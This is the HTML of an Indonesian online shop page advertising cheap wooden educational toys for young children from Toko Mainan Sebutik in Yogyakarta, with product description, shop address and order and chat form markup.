    "@type": "Person",
    "name": "Sebutik Edutoys"
  }
}</script>
<div id='breadcrumb'>
<ul class='breadcrumbs_list'>
<li class='breadcrumbs_item'>
<a href='https://www.sebutik.com/' title='Beranda'>
Beranda</a>
</li>
<li class='breadcrumbs_item'><svg class='delimiter' height='12' viewBox='0 0 5 8' width='12'>
<defs><path d='M1.71,7.29 L4.3,4.7 C4.69,4.31 4.69,3.68 4.3,3.29 L1.71,0.7 C1.08,0.08 4.54747351e-13,0.519 4.54747351e-13,1.41 L4.54747351e-13,6.58 C4.54747351e-13,7.48 1.08,7.92 1.71,7.29' id='path-1'></path></defs><g fill='none' fill-rule='evenodd' id='system-icon' stroke='none' stroke-width='1'><g id='02-System-Icons-/-navigation-/-arrow-small-/-right-/-01-primary' transform='translate(-10.000000, -8.000000)'><g id='Group'><g id='N200' transform='translate(10.000000, 8.000000)'><mask fill='white' id='mask-2'><use xlink:href='#path-1'></use></mask><use fill='#9FA6B0' id='Mask' xlink:href='#path-1'></use><g fill='#9FA6B0' id='Color/N200' mask='url(#mask-2)'><g id='Rectangle' transform='translate(-10.000000, -8.000000)'><rect height='24' width='24' x='0' y='0'></rect></g></g></g></g></g></g></svg>
<a href='https://www.sebutik.com/search/label/artikel?&max-results=8' rel='nofollow' title='artikel'>
artikel</a></li>
<li class='current'><svg class='delimiter' height='12' viewBox='0 0 5 8' width='12'>
<defs><path d='M1.71,7.29 L4.3,4.7 C4.69,4.31 4.69,3.68 4.3,3.29 L1.71,0.7 C1.08,0.08 4.54747351e-13,0.519 4.54747351e-13,1.41 L4.54747351e-13,6.58 C4.54747351e-13,7.48 1.08,7.92 1.71,7.29' id='path-1'></path></defs><g fill='none' fill-rule='evenodd' id='system-icon' stroke='none' stroke-width='1'><g id='02-System-Icons-/-navigation-/-arrow-small-/-right-/-01-primary' transform='translate(-10.000000, -8.000000)'><g id='Group'><g id='N200' transform='translate(10.000000, 8.000000)'><mask fill='white' id='mask-2'><use xlink:href='#path-1'></use></mask><use fill='#9FA6B0' id='Mask' xlink:href='#path-1'></use><g fill='#9FA6B0' id='Color/N200' mask='url(#mask-2)'><g id='Rectangle' transform='translate(-10.000000, -8.000000)'><rect height='24' width='24' x='0' y='0'></rect></g></g></g></g></g></g></svg>Jual Mainan Edukasi Murah Anak 1 2 3 4 5 6 Tahun di Jogja</li>
</ul>
</div>
<script type='application/ld+json'>
              {
                "@context": "https://schema.org",
                "@type": "BreadcrumbList",
                "@id": "#Breadcrumb",
                "itemListElement": [{
                  "@type": "ListItem",
                  "position": 1,
                  "item": {
                    "name": "Beranda",
                    "@id": "https://www.sebutik.com/"
                  }
                },{
                  "@type": "ListItem",
                  "position": 2,
                  "item": {
                    "name": "artikel",
                    "@id": "https://www.sebutik.com/search/label/artikel"
                  }
                },{
                  "@type": "ListItem",
                  "position": 3,
                  "item": {
                    "name": "Jual Mainan Edukasi Murah Anak 1 2 3 4 5 6 Tahun di Jogja",
                    "@id": "https://www.sebutik.com/2012/01/jual-mainan-edukasi-murah-jogja.html"
                  }
                }]
              }
            </script>
<div class='tokopedia_header'>
<div class='post-body tokopedia_left'>
<div class='hide'>
<img alt='Jual Mainan Edukasi Murah Anak 1 2 3 4 5 6 Tahun di Jogja' class='item_thumb lazyload blur-up' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhBp8Oy2srkM5HrIgoCjBgS34p-ZPJElp7Kjfvv5RmAKIV-Ets5Z1B3PGDJ9qdpllwUZtuGNx7DbY7z63Ky8tcHuxyqCYNgzSYl-OZg1XyZI4gUrDMW5kF6M8toVH4C9XC4Spcz20X9CdE/w60/mainan-edukasi-murah.jpg'/>
</div>
<div id='coli-carousel'>
<div class='coli-berjalan owl-carousel'>
</div>
</div>
</div>
<div class='tokopedia_right'>
<div class='blogpedia-product_xnxx'>
<h1 class='post-title item_name'>Jual Mainan Edukasi Murah Anak 1 2 3 4 5 6 Tahun di Jogja</h1>
<div class='tokopedia_star'>
<span class='widget-rating' role='presentation'>
<svg height='12' viewBox='0 0 12 12' width='12'><g fill='none' fill-rule='evenodd'><path d='M-1-1h14v14H-1z'></path><path d='M6.611.544l1.275 2.564a.68.68 0 0 0 .513.37l2.85.412c.559.08.782.762.378 1.154L9.564 7.04a.673.673 0 0 0-.196.599l.488 2.819a.68.68 0 0 1-.99.713l-2.549-1.33a.684.684 0 0 0-.634 0l-2.55 1.33c-.5.26-1.084-.161-.988-.713l.486-2.82a.671.671 0 0 0-.196-.598L.373 5.044A.675.675 0 0 1 .751 3.89l2.85-.411a.68.68 0 0 0 .513-.37L5.39.543a.684.684 0 0 1 1.222 0' fill='#FFC400'></path></g></svg>
<svg height='12' viewBox='0 0 12 12' width='12'><g fill='none' fill-rule='evenodd'><path d='M-1-1h14v14H-1z'></path><path d='M6.611.544l1.275 2.564a.68.68 0 0 0 .513.37l2.85.412c.559.08.782.762.378 1.154L9.564 7.04a.673.673 0 0 0-.196.599l.488 2.819a.68.68 0 0 1-.99.713l-2.549-1.33a.684.684 0 0 0-.634 0l-2.55 1.33c-.5.26-1.084-.161-.988-.713l.486-2.82a.671.671 0 0 0-.196-.598L.373 5.044A.675.675 0 0 1 .751 3.89l2.85-.411a.68.68 0 0 0 .513-.37L5.39.543a.684.684 0 0 1 1.222 0' fill='#FFC400'></path></g></svg>
<svg height='12' viewBox='0 0 12 12' width='12'><g fill='none' fill-rule='evenodd'><path d='M-1-1h14v14H-1z'></path><path d='M6.611.544l1.275 2.564a.68.68 0 0 0 .513.37l2.85.412c.559.08.782.762.378 1.154L9.564 7.04a.673.673 0 0 0-.196.599l.488 2.819a.68.68 0 0 1-.99.713l-2.549-1.33a.684.684 0 0 0-.634 0l-2.55 1.33c-.5.26-1.084-.161-.988-.713l.486-2.82a.671.671 0 0 0-.196-.598L.373 5.044A.675.675 0 0 1 .751 3.89l2.85-.411a.68.68 0 0 0 .513-.37L5.39.543a.684.684 0 0 1 1.222 0' fill='#FFC400'></path></g></svg>
<svg height='12' viewBox='0 0 12 12' width='12'><g fill='none' fill-rule='evenodd'><path d='M-1-1h14v14H-1z'></path><path d='M6.611.544l1.275 2.564a.68.68 0 0 0 .513.37l2.85.412c.559.08.782.762.378 1.154L9.564 7.04a.673.673 0 0 0-.196.599l.488 2.819a.68.68 0 0 1-.99.713l-2.549-1.33a.684.684 0 0 0-.634 0l-2.55 1.33c-.5.26-1.084-.161-.988-.713l.486-2.82a.671.671 0 0 0-.196-.598L.373 5.044A.675.675 0 0 1 .751 3.89l2.85-.411a.68.68 0 0 0 .513-.37L5.39.543a.684.684 0 0 1 1.222 0' fill='#FFC400'></path></g></svg>
<svg height='12' viewBox='0 0 12 12' width='12'><g fill='none' fill-rule='evenodd'><path d='M-1-1h14v14H-1z'></path><path d='M6.611.544l1.275 2.564a.68.68 0 0 0 .513.37l2.85.412c.559.08.782.762.378 1.154L9.564 7.04a.673.673 0 0 0-.196.599l.488 2.819a.68.68 0 0 1-.99.713l-2.549-1.33a.684.684 0 0 0-.634 0l-2.55 1.33c-.5.26-1.084-.161-.988-.713l.486-2.82a.671.671 0 0 0-.196-.598L.373 5.044A.675.675 0 0 1 .751 3.89l2.85-.411a.68.68 0 0 0 .513-.37L5.39.543a.684.684 0 0 1 1.222 0' fill='#FFC400'></path></g></svg>
</span>
<a href='https://www.sebutik.com/2012/01/jual-mainan-edukasi-murah-jogja.html#comments' onclick=''><span class='add_feed'>(0)</span></a>
</div>
<div class='tokopedia_harga'>
<dt><span class='item_text'>Harga </span></dt>
<div class='harga_barang-jual'>
<span class='harga_promo'></span>
<div class='item_price' itemprop='price'>
<span class='harga_text'></span>
</div>
</div>
</div>
<div class='tokopedia_qty'>
<dt>
<span class='item_text'>Jumlah</span></dt>
<dd class='quantity'>
<small class='stock'><!--Can't find substitution for tag [allBylineItems.reactions.label]--></small>
<div class='Qty'>
<div class='min'><svg height='18' viewBox='0 0 18 18' width='18'>
<defs></defs>
<g fill='none' fill-rule='evenodd' id='Symbols' stroke='none' stroke-width='1'>
<g fill='#E0E0E0' id='Components/Quantity-Editor/icon/Minus-Diabled' transform='translate(-3.000000, -3.000000)'>
<path d='M15.75,13.25 L8.25,13.25 C7.562,13.25 7,12.688 7,12 C7,11.313 7.562,10.75 8.25,10.75 L15.75,10.75 C16.437,10.75 17,11.313 17,12 C17,12.688 16.437,13.25 15.75,13.25 M12,3 C7.029,3 3,7.029 3,12 C3,16.971 7.029,21 12,21 C16.971,21 21,16.971 21,12 C21,7.029 16.971,3 12,3' id='Fill-1-Copy'></path>
</g>
</g>
</svg></div>
<input class='item_Quantity' min='1' type='text' value='1'/>
<div class='plus'><svg height='18' viewBox='0 0 18 18' width='18'>
<g fill='none' fill-rule='evenodd' id='Symbols' stroke='none' stroke-width='1'>
<g fill='#42B549' id='Components/Quantity-Editor/icon/Add' transform='translate(-3.000000, -3.000000)'>
<path d='M15.75,13.25 L13.25,13.25 L13.25,15.75 C13.25,16.438 12.687,17 12,17 C11.313,17 10.75,16.438 10.75,15.75 L10.75,13.25 L8.25,13.25 C7.562,13.25 7,12.688 7,12 C7,11.313 7.562,10.75 8.25,10.75 L10.75,10.75 L10.75,8.25 C10.75,7.563 11.313,7 12,7 C12.687,7 13.25,7.563 13.25,8.25 L13.25,10.75 L15.75,10.75 C16.437,10.75 17,11.313 17,12 C17,12.688 16.437,13.25 15.75,13.25 M12,3 C7.029,3 3,7.029 3,12 C3,16.971 7.029,21 12,21 C16.971,21 21,16.971 21,12 C21,7.029 16.971,3 12,3' id='Fill-3-Copy-2'></path>
</g>
</g>
</svg></div>
</div>
</dd>
</div>
<div class='tokopedia_harga'>
<dt><span class='item_text'>Info Produk</span></dt>
<dd class='item-produk'>
<div class='data-produk'>
<div class='pin'>
<span><p>Penjual</p></span>
<span><b>Sebutik Edutoys</b></span>
</div>
<div class='pin'>
<span><p>Kategori</p></span>
<span>
<a href='https://www.sebutik.com/search/label/artikel' rel='tag' title='artikel'><b>artikel</b></a></span>
</div>
<div class='pin'>
<span><p>Barang asal</p></span>
<span></span>
</div>
</div>
</dd>
</div>
<div class='tokopedia_ongkir'>
<dt>
<span class='item_text'>Pengiriman</span>
</dt>
<dd class='tokopedia_alamat'>
<div class='tokopedia_pengiriman'>
<div class='tokopedia_tujuan'>
<label class='tokopedia_kota'>
<select id='biaya_boshjn' placeholder='Tujuan Pengiriman'>
</select>
</label>
</div>
<div class='tokopedia_ongkos'>
<div class='tokopedia_shipping'>
<b><div class='simpleCart_shipping'></div></b>
</div>
</div>
</div>
</dd>
</div>
</div>
</div>
</div>
<div class='tokopedia_content'>
<div class='tokopedia_title'>
<div class='tokopedia_tabDetail'><span>Deskripsi</span></div>
<div class='tokopedia_tabFeed'><a href='#comments'><span>0
Ulasan</span></a></div>
<div class='tokopedia_tabRelated'><a href='#related-wrap'><span>Related Products</span></a></div>
</div>
<div class='post-body tokopedia_body'>
<div dir="ltr" style="text-align: left;" trbidi="on">
sebutik.com - Jual mainan edukasi murah di Yogyakarta untuk anak PAUD TK usia 1-5 tahun. Aneka balok kayu susun bongkar pasang, balok geometri, kubus huruf angka, puzzle hewan, meronce geo dan huruf tersedia semua di Toko Mainan Sebutik.<br />
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhBp8Oy2srkM5HrIgoCjBgS34p-ZPJElp7Kjfvv5RmAKIV-Ets5Z1B3PGDJ9qdpllwUZtuGNx7DbY7z63Ky8tcHuxyqCYNgzSYl-OZg1XyZI4gUrDMW5kF6M8toVH4C9XC4Spcz20X9CdE/s1600/mainan-edukasi-murah.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img alt="Mainan Edukasi Murah" border="0" data-original-height="269" data-original-width="448" height="192" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhBp8Oy2srkM5HrIgoCjBgS34p-ZPJElp7Kjfvv5RmAKIV-Ets5Z1B3PGDJ9qdpllwUZtuGNx7DbY7z63Ky8tcHuxyqCYNgzSYl-OZg1XyZI4gUrDMW5kF6M8toVH4C9XC4Spcz20X9CdE/s320-rw/mainan-edukasi-murah.jpg" title="Mainan Edukasi Murah" width="320" /></a></div>
<br />
<h3 style="text-align: left;">
Jual Mainan Edukasi</h3>
<br />
Toko Mainan Sebutik menjual mainan edukasi untuk anak PAUD dan TK. Mainan yang terbuat dari kayu pinus dan di cat dengan cat waterbased (berbahan air) non-toxic sehingga aman untuk dimainakan oleh anak-anak.<br />
<br />
Dengan lebih banyak pilihan (kurang lebih 100 item) untuk mainan kayu edukasi indoor yang akan menemani anak bermain sambil belajar. Melatih fungsi motorik halus dan kasar untuk persiapan sekolah usia dini (PAUD) atau TK.<br />
<br />
<h3 style="text-align: left;">
Mainan Edukasi Murah Berkualitas</h3>
<br />
Produk mainan edukasi murah namun berkualitas (SNI) dengan brand/merk mainan kayuku agdia toys hadir untuk melengkapi kebutuhan akan mainan edukasi untuk anak-anak. Dengan lebih dari 50 agen yang tersebar di seluruh Indonesia menjadikan mainan kayuku agdia menjadi solusi untuk mainan edukasi anak.<br />
<br />
Toko Mainan Sebutik sebagai Agen yang ditunjuk untuk wilayah Yogyakarta, melayani kebutuhan pengadaan mainan edukasi anak dengan harga murah. Dengan koleksi dan stok yang selalu diperbaharui setiap minggu untuk melayani permintaan reseller dan marketer mainan edukasi yogyakarta.<br />
<br />
<h3 style="text-align: left;">
Mainan Edukasi Jogja</h3>
<br />
Alamat Toko Maina Edukasi Jogja ada di jalan Gorongan 3 No.215 Ngringin Condongcatur Depok Sleman. Persis disamping Kampus UPN Veteran Yogyakarta atau dekat halte trans UPN. Untuk info dan stok mainan edukasi yang tersedia, silahkan datang langsung atau hubungi 085643395684.<br />
<br />
Untuk melihat spesifikasi produk mainan edukasi murah jogja bisa di cek di <a href="http://www.sebutik.com/search/label/mainan-murah" rel="nofollow">halaman ini</a>. Jual Mainan Edukasi Murah di Jogja hanya di sebutik.com<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br /></div>
<div class='tokopedia-tag'>
<div class='label-head Label'>

                        #artikel
</div>
</div>
</div>
<div class='tombol-beli'>
<div class='beli-lewat-chat'>
<div class='about-author'>
<a href='https://www.blogger.com/profile/05843694004894431231' target='_blank'>
<img alt='Sebutik Edutoys' class='author-image lazyload blur-up' data-src='//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiH7qnQnzM8TeMv63vt2TATWiMl_ef4Jcb1WiQgRtAzHUV14u1uX5nVIkrr7p1kNTev5-w589xr-NrYubbG5d4yFcCThYbcx9570ivyLIa797by4ttuyxDHCnxmIicPrg/s113/logo-sebutik.png' src='[data-uri]'/>
</a>
<div class='tentang-penjual'>
<a alt='Sebutik Edutoys' class='nama-penjual' href='https://www.blogger.com/profile/05843694004894431231' target='_blank'>
<svg fill='none' height='16' style='margin-right:4px' viewBox='0 0 16 16' width='16'><path clip-rule='evenodd' d='M10.048 2.4a2.24 2.24 0 0 0-1.584.656L8 3.519l-.464-.463A2.24 2.24 0 0 0 5.952 2.4h-1.64A1.913 1.913 0 0 0 2.4 4.313v7.374c0 1.057.857 1.913 1.913 1.913H8.67a4.928 4.928 0 0 0 4.93-4.927V4.268A1.869 1.869 0 0 0 11.731 2.4h-1.683z' fill='#7A08C9' fill-rule='evenodd'></path><path clip-rule='evenodd' d='M5.952 2.4a2.24 2.24 0 0 1 1.584.656L8 3.519l.287-.286A6 6 0 0 1 2.4 10.4V4.313c0-1.057.855-1.913 1.912-1.913h1.64z' fill='#9F30ED' fill-rule='evenodd'></path><path clip-rule='evenodd' d='M10.142 5.48a1.119 1.119 0 0 1 1.48 1.677l-3.814 3.364a1.119 1.119 0 0 1-1.506-.025l-1.95-1.832a1.118 1.118 0 1 1 1.532-1.63L7.092 8.17l3.05-2.69z' fill='#FFC400' fill-rule='evenodd'></path><path clip-rule='evenodd' d='M5.885 7.034l1.194 1.122a6.024 6.024 0 0 1-1.713 1.46l-1.014-.952a1.119 1.119 0 0 1 1.533-1.63z' fill='#FF8B00' fill-rule='evenodd'></path></svg>
<h3 class='author-name'>Sebutik Edutoys</h3>
</a>
<span class='author-description'>
Sentra Alat Peraga Edukatif APE PAUD TK Sensori Integrasi Mainan Anak Indoor Outdoor Harga Murah Bergaransi Layanan Professional Terbaik
</span>
</div>
<button class='ikuti-penjual'>
<span><a href='https://www.blogger.com/profile/05843694004894431231' target='_blank'>Kunjungi profil</a></span>
</button>
</div>
<div class='blogPedia_btnBuy'>
<a class='chat-penjual rianseo-btn' href='#mulai_chat' title='Kirim pesan'><svg fill='currentColor' height='16' style='margin-right:6px' viewBox='0 0 16 16' width='16'>
<path d='M13.601 2.326A7.854 7.854 0 0 0 7.994 0C3.627 0 .068 3.558.064 7.926c0 1.399.366 2.76 1.057 3.965L0 16l4.204-1.102a7.933 7.933 0 0 0 3.79.965h.004c4.368 0 7.926-3.558 7.93-7.93A7.898 7.898 0 0 0 13.6 2.326zM7.994 14.521a6.573 6.573 0 0 1-3.356-.92l-.24-.144-2.494.654.666-2.433-.156-.251a6.56 6.56 0 0 1-1.007-3.505c0-3.626 2.957-6.584 6.591-6.584a6.56 6.56 0 0 1 4.66 1.931 6.557 6.557 0 0 1 1.928 4.66c-.004 3.639-2.961 6.592-6.592 6.592zm3.615-4.934c-.197-.099-1.17-.578-1.353-.646-.182-.065-.315-.099-.445.099-.133.197-.513.646-.627.775-.114.133-.232.148-.43.05-.197-.1-.836-.308-1.592-.985-.59-.525-.985-1.175-1.103-1.372-.114-.198-.011-.304.088-.403.087-.088.197-.232.296-.346.1-.114.133-.198.198-.33.065-.134.034-.248-.015-.347-.05-.099-.445-1.076-.612-1.47-.16-.389-.323-.335-.445-.34-.114-.007-.247-.007-.38-.007a.729.729 0 0 0-.529.247c-.182.198-.691.677-.691 1.654 0 .977.71 1.916.81 2.049.098.133 1.394 2.132 3.383 2.992.47.205.84.326 1.129.418.475.152.904.129 1.246.08.38-.058 1.171-.48 1.338-.943.164-.464.164-.86.114-.943-.049-.084-.182-.133-.38-.232z'></path>
</svg> Chat</a>
<a class='add-chat rianseo-btn item_add' href='#beli_langsung' title='Beli Sekarang'>Beli Langsung</a>
<a class='tambah-porn item_add' href='javascript:;' title='Tambahkan ke Keranjang'>
<span class='add_product'>Tambah ke Keranjang</span>
</a>
</div>
</div>
</div>
</div>
<div class='tokopedia-footer-post'>
<div class='hide'>
</div>
<div id='related-wrap'>
<div class='title-wrap'>
<h3>Anda mungkin menyukai postingan ini</h3>
</div>
<div class='related-ready'>
<div class='related-tag' data-label='artikel'></div>
</div>
</div>
<div class='blogpedia-chat' id='mulai_chat'>
<div class='box-chat_flex'>
<div class='chatLeft'>
<div class='box-redtube'>
<h3 class='title-pesan'>
<span class='title-content'>
<b>Kirim Pesan</b>
</span>
</h3>
</div>
</div>
<div class='chatRight'>
<div class='chatFlex'>
<div class='chatAdmin'>
<div class='chatStatusAdmin'></div>
<a class='kantup' href='javascript:void(0);' title='Tutup'><svg height='24' viewBox='0 0 24 24' width='24'><g fill='none' fill-rule='evenodd'><path d='M0 24h24V0H0z'></path><path d='M20.5 7.5c-.55-.55-1.478-.522-2.061.061l-5.378 5.378L12 14l-1.061-1.061-5.378-5.378C4.978 6.978 4.05 6.95 3.5 7.5s-.522 1.477.062 2.061l3.688 3.684 3.688 3.686c.584.583 1.54.583 2.123 0l7.377-7.371c.584-.583.612-1.51.062-2.06' fill='#6C727C' fill-rule='nonzero'></path></g></svg></a>
</div>
<div class='content-box'>
<div class='noted-chat'>
<div class='noted-bg'>
<svg class='noted-svg' height='36' width='36'><g fill='none' fill-rule='evenodd'><path d='M-2-2h40v40H-2z'></path><path d='M17.55 13.962c-1.045 0-1.794-.773-1.794-1.81 0-1.063.735-1.78 1.795-1.78 1.02 0 1.795.757 1.795 1.78 0 .505-.148.94-.458 1.286-.319.358-.777.524-1.337.524zm1.796 12.564c-1.981 0-3.59-1.507-3.59-3.366v-7.404h3.59v10.77zM.5 18c0 9.663 7.835 17.5 17.5 17.5S35.5 27.663 35.5 18C35.5 8.335 27.665.5 18 .5S.5 8.335.5 18z' fill='#84C6C9' fill-opacity='.4'></path></g></svg>
<span class='noteChat'></span>
</div>
</div>
<div class='instan-chat' id='Chat'>
<div class='intan-text-chat'>
<span>Hai, barang ini ready ga?</span>
</div>
<div class='intan-text-chat'>
<span>Bisa dikirim hari ini ga?</span>
</div>
</div>
<div class='buka-chat'>
<div class='tanya-produk'>
<img alt='Jual Mainan Edukasi Murah Anak 1 2 3 4 5 6 Tahun di Jogja' class='lazyload' data-src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhBp8Oy2srkM5HrIgoCjBgS34p-ZPJElp7Kjfvv5RmAKIV-Ets5Z1B3PGDJ9qdpllwUZtuGNx7DbY7z63Ky8tcHuxyqCYNgzSYl-OZg1XyZI4gUrDMW5kF6M8toVH4C9XC4Spcz20X9CdE/w48/mainan-edukasi-murah.jpg' src='[data-uri]'/>
<h3 class='produkName'>Jual Mainan Edukasi Murah Anak 1 2 3 4 5 6 Tahun di Jogja</h3>
</div>
</div>
<div class='form js-chat'>
<div class='wwc-wrap'>
<label class='item'>
<div class='icon-smile'>
<svg fill='none' height='24' width='24'><g fill-rule='evenodd'><use fill='#dadada' xlink:href='#D'></use><use fill='#b5bbc5' xlink:href='#E'></use><use fill='#dadada' xlink:href='#D'></use><use fill='#b5bbc5' xlink:href='#E'></use></g><path d='M0 0h24v24H0z' fill='url(#A)' opacity='.35'></path><path d='M0 0h24v24H0z' fill='#fff'></path><circle cx='12' cy='12' fill='#9fa6b0' r='10'></circle><g stroke='#fff' stroke-linecap='round' stroke-width='2'><use xlink:href='#F'></use><use x='8' xlink:href='#F'></use><path d='M9 14a3 3 0 1 0 6 0'></path></g><g fill='#fff'><use xlink:href='#G'></use><path d='M9 13h6l-1.5 4h-3L9 13zm0-2H7l.5-1.5h1L9 11z'></path><path d='M0 0h24v24H0z'></path></g><circle cx='12' cy='12' fill='#9fa6b0' r='10'></circle><path d='M8.323 14c-.632 0-1.11.587-.835 1.157a5 5 0 0 0 9.024 0c.273-.57-.203-1.157-.835-1.157H8.323z' fill='#fff' fill-rule='evenodd'></path><g stroke='#fff' stroke-linecap='round' stroke-width='2'><use xlink:href='#F'></use><use x='8' xlink:href='#F'></use></g><g fill='#fff'><use xlink:href='#G'></use><path d='M9 11H7l.5-1.5h1L9 11z'></path></g><path d='M0 0h24v24H0z' fill='url(#B)' opacity='.35'></path><path d='M0 0h24v24H0z' fill='#fff'></path><circle cx='12' cy='12' fill='#9fa6b0' r='10'></circle><g stroke='#fff' stroke-linecap='round' stroke-width='2'><use xlink:href='#F'></use><use x='8' xlink:href='#F'></use><path d='M9 14a3 3 0 1 0 6 0'></path></g><g fill='#fff'><use xlink:href='#G'></use><path d='M9 13h6l-1.5 4h-3L9 13zm0-2H7l.5-1.5h1L9 11z'></path><path d='M0 0h24v24H0z'></path></g><circle cx='12' cy='12' fill='#9fa6b0' r='10'></circle><g fill='#fff'><path d='M7.595 14c-.757 0-1.328.66-1 1.302C7.56 17.194 9.617 18.5 12 18.5s4.44-1.306 5.406-3.198c.327-.642-.243-1.302-1-1.302s-2.01.563-4.405.563S8.353 14 7.595 14z'></path><ellipse cx='8.5' cy='9.5' rx='1.75' ry='2'></ellipse><ellipse cx='15.5' cy='9.5' rx='1.75' ry='2'></ellipse></g><defs><pattern height='1' id='A' patternContentUnits='objectBoundingBox' width='1'><use transform='scale(.0208333)' xlink:href='#C'></use></pattern><pattern height='1' id='B' patternContentUnits='objectBoundingBox' width='1'><use transform='scale(.0208333)' xlink:href='#C'></use></pattern><image height='48' id='C' width='48' xlink:href='[data-uri]'></image><path d='M15.5 12a1.5 1.5 0 1 1 0-3 1.5 1.5 0 1 1 0 3zM7 10.5a1.5 1.5 0 1 1 3 0 1.5 1.5 0 1 1-3 0zM2 12c0 5.523 4.478 10 10 10s10-4.477 10-10S17.522 2 12 2 2 6.477 2 12z' id='D'></path><path d='M12 17c-1.45 0-2.84-.638-3.814-1.75a.76.76 0 0 1 .059-1.059c.304-.277.768-.25 1.04.06.705.806 1.67 1.25 2.716 1.25s2.012-.443 2.716-1.25c.27-.3.735-.338 1.04-.06a.76.76 0 0 1 .059 1.059C14.84 16.363 13.45 17 12 17z' id='E'></path><path d='M9 10a1 1 0 1 0-2 0' id='F'></path><path d='M17 11h-2l.5-1.5h1L17 11z' id='G'></path></defs></svg>
</div>
<textarea class='pesan wajib' placeholder='Tulis pesan..' rows='1'></textarea>
</label>
<button class='submit s2'><svg fill-rule='evenodd' height='40' width='40'><circle cx='20' cy='20' fill='#03ac0e' r='20'></circle><path d='M29.414 18.97L11.864 12a.863.863 0 0 0-.864.864l1.733 4.62a1.72 1.72 0 0 0 1.428 1.11l5.4.597c.296.032.512.316.483.634a.56.56 0 0 1-.483.521l.003.006-5.404.596a1.73 1.73 0 0 0-1.428 1.11L11 26.68c0 .477.386.864.864.864l17.55-6.97c.726-.288.726-1.317 0-1.605' fill='#fff'></path></svg>
</button>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
<div class='blogpedia-order' id='beli_langsung'>
<div class='order-wrap js-chat'>
<div class='flex'>
<h3>Beli Langsung</h3>
<a class='kantup' href='javascript:void(0)'>&#215;</a>
</div>
<div class='order-data-produk'>
<div class='order-foto'>
<img alt='Jual Mainan Edukasi Murah Anak 1 2 3 4 5 6 Tahun di Jogja' class='lazyload' data-src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhBp8Oy2srkM5HrIgoCjBgS34p-ZPJElp7Kjfvv5RmAKIV-Ets5Z1B3PGDJ9qdpllwUZtuGNx7DbY7z63Ky8tcHuxyqCYNgzSYl-OZg1XyZI4gUrDMW5kF6M8toVH4C9XC4Spcz20X9CdE/w60/mainan-edukasi-murah.jpg' height='60' src='[data-uri]' width='60'/>
</div>
<div class='order-judul'>
<span class='name_detail'>Jual Mainan Edukasi Murah Anak 1 2 3 4 5 6 Tahun di Jogja</span>
<div class='item_jumlah'>
<span class='simpleCart_quantity'></span> barang
  </div>
<div class='item_price' itemprop='price'>
<span class='harga_text'></span>
</div>
</div>
</div>
<div class='order-form-wrapper'>
<div class='form__order-row'>
<label class='form-item__left'>
<span class='form__text'>Nama Penerima</span>
<input class='nama wajib' placeholder='' type='text'/>
</label>
<label class='form-item__right'>
<span class='form__text'>Nomor Telepon</span>
<input class='nomorHP wajib' placeholder='' type='text'/>
</label>
</div>
<div class='form__order-row'>
<label class='no-width form-item__left'>
<span class='form__text'>Kota atau Kecamatan</span>
<input class='kota wajib' placeholder='Tulis Nama Kota / Kecamatan tujuan pengiriman' type='text'/>
</label>
<label class='form-item__right'>
<span class='form__text'>Kode Pos</span>
<input class='kodepos wajib' placeholder='' type='text'/>
</label>
</div>
<div class='form__order-no-row'>
<span class='form__text'>Alamat</span>
<textarea class='alamat wajib' placeholder='Isi dengan nama jalan, nomor rumah, nomor kompleks, nama gedung, lantai atau nomor unit.' style='height:70px'></textarea>
</div>
<div class='form__order-no-row'>
<span class='form__text'>Metode Pembayaran</span>
<select class='bank wajib' placeholder='Pilih Pembayaran'>
<optgroup label='Pilih Jenis Pembayaran'></optgroup>
</select>
</div>
</div>
<div class='order-payment'>
<div class='form__order-total'>
<span class='text-form__total'>Total Bayar</span>
<span class='simpleCart_grandTotal'></span>
</div>
<div class='form__order-submit'>
<button class='submit' title='Kirim Pesanan' type='submit'>Kirim</button>
</div>
</div>
</div>
</div>
<div>
<div class='single_fixed_overflow'></div>
<div aria-modal='true' class='single_fixed' role='dialog'>
<button class='single_closed'><svg height='24' viewBox='0 0 24 24' width='24'><path d='M19,6.41L17.59,5L12,10.59L6.41,5L5,6.41L10.59,12L5,17.59L6.41,19L12,13.41L17.59,19L19,17.59L13.41,12L19,6.41Z' fill='#6C727C' fill-rule='evenodd'></path></svg></button>
<h3 style='text-align:center'>Berhasil Ditambahkan</h3>
<section class='single_kolom'>
<div class='about-author bgCart'>
<img alt='Jual Mainan Edukasi Murah Anak 1 2 3 4 5 6 Tahun di Jogja' class='lazyload' data-src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhBp8Oy2srkM5HrIgoCjBgS34p-ZPJElp7Kjfvv5RmAKIV-Ets5Z1B3PGDJ9qdpllwUZtuGNx7DbY7z63Ky8tcHuxyqCYNgzSYl-OZg1XyZI4gUrDMW5kF6M8toVH4C9XC4Spcz20X9CdE/w56/mainan-edukasi-murah.jpg' src='[data-uri]'/>
<span class='produk_blog'>Jual Mainan Edukasi Murah Anak 1 2 3 4 5 6 Tahun di Jogja</span>
<a class='single_btnCart' href='/p/checkout.html'>Pembayaran</a>
</div>
</section>
<div class='single_otherQ'></div>
</div>
</div>
</div>
</article>
<div class='blog-post-comments'>
<section class='comments' data-num-comments='0' id='comments'>
<a name='comments'></a>
</section>
</div>
</div>
</div><div class='widget PopularPosts' data-version='2' id='PopularPosts1'>
<div class='tokopedia_flex-porn'>
<div class='widget-title'>
<h3 class='title'>
Produk Terbaik Bulan Ini
</h3>
</div>
<a href='/' title='Lihat semua'>Lihat semua</a>
</div>
<div class='grid-posts'>
<div class='best-post post-shop-info' data-id='769496943684596278'>
<a class='best-image-link' href='https://www.sebutik.com/2019/12/mainan-kereta-123-kayu-pinus.html'>
<div class='best-image-wrap'>
<div class='best-top'>
<span class='produk_diskon'></span>
<div class='best-img-minggu'>
<div class='best-tokped-img'>
